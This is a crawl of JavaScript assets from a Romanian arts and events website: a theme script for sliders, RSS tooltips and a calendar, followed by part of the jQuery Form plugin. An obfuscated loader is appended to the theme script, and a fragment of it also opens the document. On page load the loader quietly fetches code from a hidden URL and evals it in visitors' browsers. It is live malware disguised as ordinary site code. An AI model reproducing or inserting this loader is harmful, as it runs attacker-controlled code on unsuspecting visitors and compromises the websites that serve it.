'W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?rhvo76
body_size: 16540
content:
(function ($) {



$(document).ready(function()
{
	$("#showcase").awShowcase(
	{
		content_width:			493,
		content_height:			317,
		fit_to_parent:			false,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					false,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_delay:		300,
		transition_speed:		500,
		show_caption:			'show', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'vertical', /* vertical/horizontal */
		thumbnails_slidex:		2, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			true, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				false /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. */
	});


	$("#showcase-agenda").awShowcase(
	{
		content_height:			205,
		fit_to_parent:			true,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					true,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_speed:		500,
		transition_delay:		300,
		show_caption:			'onhover', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'horizontal', /* vertical/horizontal */
		thumbnails_slidex:		0, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			false, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				true /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. It's OK with only the width. */

	});

$('#bttip1').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.rssarticol').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.feed-icon-top').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'left', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

// google +1
$(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  });



$('#block-views-calendar-block_1 .date-nav .date-prev .prev a').html('&nbsp;&nbsp;&nbsp;&nbsp;');
$('#block-views-calendar-block_1 .date-nav .date-next .next a').html('&nbsp;&nbsp;&nbsp;&nbsp;');



// wrap some tooltip stuff on minicalendar


$('.mini .mini-day-on a').each(function(index) {


    var data = $(this).attr("href").match(/day\/([0-9]+-[0-9]+-[0-9]+)(?:)/)[1];


// replace "article" din filters cu "interviuri"
$('#edit-filtru-articol a').text('Recenzii');


$(this).qtip({
    content: {
    // Set the text to an image HTML string with the correct src URL to the loading image you want to use
    /*
    text: 'Se incarca...',
    ajax: {
        url: '/tooltipminical/' + data // Use the rel attribute of each element for the url to load
    },
    */
     method: 'GET',
     url: '/tooltipminical/' + data,
     text: 'Se incarca...',
    title: {
        text: 'Evenimente ' + data, // Give the tooltip a title using each elements text
    }
    },
    hide: {
            fixed: true,
          delay: 500
    },
   show: 'mouseover'
})


});




$('#tabs_top div.tab_content_top').hide();
$('#tabs_top div.tab_content_top:first').show();
$('#tabs_top ul li:first').addClass('active');

$('#tabs_top ul li a').click(function(){
$('#tabs_top ul li').removeClass('active');
$(this).parent().addClass('active');
var currentTab = $(this).attr('href');
$('#tabs_top div.tab_content_top').hide();
$(currentTab).show();
return false;
});






});


})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69
body_size: 16282
content:
/*!
 * jQuery Form Plugin
 * version: 2.69 (06-APR-2011)
 * @requires jQuery v1.3.2 or later
 *
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(a){function b(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}a.fn.ajaxSubmit=function(c){function r(){function t(){if(!j.aborted){var c=i.contentWindow?i.contentWindow.document:i.contentDocument?i.contentDocument:i.document;if(!c||c.location.href==e.iframeSrc)if(!m)return;i.detachEvent?i.detachEvent("onload",t):i.removeEventListener("load",t,!1);var d=!0;try{if(m)throw"timeout";var f=e.dataType=="xml"||c.XMLDocument||a.isXMLDoc(c);b("isXml="+f);if(!f&&window.opera&&(c.body==null||c.body.innerHTML=="")&&--s){b("requeing onLoad callback, DOM not available"),setTimeout(t,250);return}j.responseText=c.body?c.body.innerHTML:c.documentElement?c.documentElement.innerHTML:null,j.responseXML=c.XMLDocument?c.XMLDocument:c,j.getResponseHeader=function(a){var b={"content-type":e.dataType};return b[a]};var g=/(json|script)/.test(e.dataType);if(g||e.textarea){var l=c.getElementsByTagName("textarea")[0];if(l)j.responseText=l.value;else if(g){var n=c.getElementsByTagName("pre")[0],o=c.getElementsByTagName("body")[0];n?j.responseText=n.textContent:o&&(j.responseText=o.innerHTML)}}else e.dataType=="xml"&&!j.responseXML&&j.responseText!=null&&(j.responseXML=u(j.responseText));q=w(j,e.dataType,e)}catch(p){b("error caught:",p),d=!1,j.error=p,e.error&&e.error.call(e.context,j,"error",p),k&&a.event.trigger("ajaxError",[j,e,p])}j.aborted&&(b("upload aborted"),d=!1),d&&(e.success&&e.success.call(e.context,q,"success",j),k&&a.event.trigger("ajaxSuccess",[j,e])),k&&a.event.trigger("ajaxComplete",[j,e]),k&&!--a.active&&a.event.trigger("ajaxStop"),e.complete&&e.complete.call(e.context,j,d?"success":"error"),setTimeout(function(){h.removeData("form-plugin-onload"),h.remove(),j.responseXML=null},100)}}function p(){var b=l.attr("target"),c=l.attr("action");d.setAttribute("target",f),d.getAttribute("method")!="POST"&&d.setAttribute("method","POST"),d.getAttribute("action")!=e.url&&d.setAttribute("action",e.url),e.skipEncodingOverride||l.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),e.timeout&&setTimeout(function(){m=!0,t()},e.timeout);var g=[];try{if(e.extraData)for(var j in e.extraData)g.push(a('<input type="hidden" name="'+j+'" value="'+e.extraData[j]+'" />').appendTo(d)[0]);h.appendTo("body"),i.attachEvent?i.attachEvent("onload",t):i.addEventListener("load",t,!1),d.submit()}finally{d.setAttribute("action",c),b?d.setAttribute("target",b):l.removeAttr("target"),a(g).remove()}}var d=l[0];if(a(":input[name=submit],:input[id=submit]",d).length)alert('Error: Form elements must not have name or id of "submit".');else{var e=a.extend(!0,{},a.ajaxSettings,c);e.context=e.context||e;var f="jqFormIO"+(new Date).getTime(),g="_"+f,h=a('<iframe id="'+f+'" name="'+f+'" src="'+e.iframeSrc+'" />'),i=h[0];h.css({position:"absolute",top:"-1000px",left:"-1000px"});var j={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(){b("aborting upload...");var c="aborted";this.aborted=1,h.attr("src",e.iframeSrc),j.error=c,e.error&&e.error.call(e.context,j,"error",c),k&&a.event.trigger("ajaxError",[j,e,c]),e.complete&&e.complete.call(e.context,j,"error")}},k=e.global;k&&!(a.active++)&&a.event.trigger("ajaxStart"),k&&a.event.trigger("ajaxSend",[j,e]);if(e.beforeSend&&e.beforeSend.call(e.context,j,e)===!1){e.global&&a.active--;return}if(j.aborted)return;var m=0,n=d.clk;if(n){var o=n.name;o&&!n.disabled&&(e.extraData=e.extraData||{},e.extraData[o]=n.value,n.type=="image"&&(e.extraData[o+".x"]=d.clk_x,e.extraData[o+".y"]=d.clk_y))}e.forceSync?p():setTimeout(p,10);var q,r,s=50,u=a.parseXML||function(a,b){window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml");return b&&b.documentElement&&b.documentElement.nodeName!="parsererror"?b:null},v=a.parseJSON||function(a){return window.eval("("+a+")")},w=function(b,c,d){var e=b.getResponseHeader("content-type")||"",f=c==="xml"||!c&&e.indexOf("xml")>=0,g=f?b.responseXML:b.responseText;f&&g.documentElement.nodeName==="parsererror"&&a.error&&a.error("parsererror"),d&&d.dataFilter&&(g=d.dataFilter(g,c)),typeof g=="string"&&(c==="json"||!c&&e.indexOf("json")>=0?g=v(g):(c==="script"||!c&&e.indexOf("javascript")>=0)&&a.globalEval(g));return g}}}if(!this.length){b("ajaxSubmit: skipping submit process - no element selected");return this}typeof c=="function"&&(c={success:c});var d=this.attr("action"),e=typeof d=="string"?a.trim(d):"";e&&(e=(e.match(/^([^#]+)/)||[])[1]),e=e||window.location.href||"",c=a.extend(!0,{url:e,success:a.ajaxSettings.success,type:this[0].getAttribute("method")||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c);var f={};this.trigger("form-pre-serialize",[this,c,f]);if(f.veto){b("ajaxSubmit: submit vetoed via form-pre-serialize trigger");return this}if(c.beforeSerialize&&c.beforeSerialize(this,c)===!1){b("ajaxSubmit: submit aborted via beforeSerialize callback");return this}var g,h,i=this.formToArray(c.semantic);if(c.data){c.extraData=c.data;for(g in c.data)if(c.data[g]instanceof Array)for(var j in c.data[g])i.push({name:g,value:c.data[g][j]});else h=c.data[g],h=a.isFunction(h)?h():h,i.push({name:g,value:h})}if(c.beforeSubmit&&c.beforeSubmit(i,this,c)===!1){b("ajaxSubmit: submit aborted via beforeSubmit callback");return this}this.trigger("form-submit-validate",[i,this,c,f]);if(f.veto){b("ajaxSubmit: submit vetoed via form-submit-validate trigger");return this}var k=a.param(i);c.type.toUpperCase()=="GET"?(c.url+=(c.url.indexOf("?")>=0?"&":"?")+k,c.data=null):c.data=k;var l=this,m=[];c.resetForm&&m.push(function(){l.resetForm()}),c.clearForm&&m.push(function(){l.clearForm()});if(!c.dataType&&c.target){var n=c.success||function(){};m.push(function(b){var d=c.replaceTarget?"replaceWith":"html";a(c.target)[d](b).each(n,arguments)})}else c.success&&m.push(c.success);c.success=function(a,b,d){var e=c.context||c;for(var f=0,g=m.length;f<g;f++)m[f].apply(e,[a,b,d||l,l])};var o=a("input:file",this).length>0,p="multipart/form-data",q=l.attr("enctype")==p||l.attr("encoding")==p;c.iframe!==!1&&(o||c.iframe||q)?c.closeKeepAlive?a.get(c.closeKeepAlive,r):r():a.ajax(c),this.trigger("form-submit-notify",[this,c]);return this},a.fn.ajaxForm=function(c){if(this.length===0){var d={s:this.selector,c:this.context};if(!a.isReady&&d.s){b("DOM not ready, queuing ajaxForm"),a(function(){a(d.s,d.c).ajaxForm(c)});return this}b("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)"));return this}return this.ajaxFormUnbind().bind("submit.form-plugin",function(b){b.isDefaultPrevented()||(b.preventDefault(),a(this).ajaxSubmit(c))}).bind("click.form-plugin",function(b){var c=b.target,d=a(c);if(!d.is(":submit,input:image")){var e=d.closest(":submit");if(e.length==0)return;c=e[0]}var f=this;f.clk=c;if(c.type=="image")if(b.offsetX!=undefined)f.clk_x=b.offsetX,f.clk_y=b.offsetY;else if(typeof a.fn.offset=="function"){var g=d.offset();f.clk_x=b.pageX-g.left,f.clk_y=b.pageY-g.top}else f.clk_x=b.pageX-c.offsetLeft,f.clk_y=b.pageY-c.offsetTop;setTimeout(function(){f.clk=f.clk_x=f.clk_y=null},100)})},a.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},a.fn.formToArray=function(b){var c=[];if(this.length===0)return c;var d=this[0],e=b?d.getElementsByTagName("*"):d.elements;if(!e)return c;var f,g,h,i,j,k,l;for(f=0,k=e.length;f<k;f++){j=e[f],h=j.name;if(!h)continue;if(b&&d.clk&&j.type=="image"){!j.disabled&&d.clk==j&&(c.push({name:h,value:a(j).val()}),c.push({name:h+".x",value:d.clk_x},{name:h+".y",value:d.clk_y}));continue}i=a.fieldValue(j,!0);if(i&&i.constructor==Array)for(g=0,l=i.length;g<l;g++)c.push({name:h,value:i[g]});else i!==null&&typeof 